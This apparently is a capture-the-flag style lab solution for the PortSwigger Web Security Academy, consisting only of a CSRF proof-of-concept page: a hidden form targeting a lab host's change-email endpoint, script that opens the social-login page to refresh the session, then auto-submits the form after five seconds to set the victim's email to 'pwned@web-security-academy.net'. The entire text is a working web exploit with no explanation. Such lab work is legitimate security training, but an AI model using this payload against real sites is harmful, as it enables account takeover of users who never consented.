 Body:
<form method="POST" action="https://0a8f008b03e16eec84510bb200f4005d.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="pwned@web-security-academy.net">
</form>
<script>
    window.open('https://0a8f008b03e16eec84510bb200f4005d.web-security-academy.net/social-login');
    setTimeout(changeEmail, 5000);

    function changeEmail(){
        document.forms[0].submit();
    }
</script>